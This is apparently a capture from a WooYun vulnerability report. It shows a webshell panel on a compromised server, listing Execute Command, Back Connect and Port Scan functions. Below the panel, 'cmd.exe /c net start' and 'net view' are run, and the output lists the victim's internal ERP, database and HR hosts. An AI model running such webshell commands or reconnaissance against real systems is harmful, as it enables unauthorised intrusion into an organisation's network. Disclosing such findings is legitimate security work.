 124.172.164.233:7001 (10.0.0.110)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipB
Execute Program »
Parameter
cmd.exe /c net start > D:/Oracle/Middleware/user_projects/domains/erp_domain/servers/AdminS Execute
Execute Shell »
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\BACKUP
\\E-LEARNING
\\ERP-APP01 ERP-APP01
\\ERP-APP02 ERP-APP02
\\ERP-DB01 ERP-DB01
\\ERP-DB02 ERP-DB02
\\ERP_PRESSURETES
\\ERPTEST ERP_TEST
\\HR
\\IM-KK
\\NET
\\OA OA
\\RHERP
\\RHKQ
\\T-PC
\\VM
\\WIN-F72MELAOE52
命令成功完成。
www.wooyun.org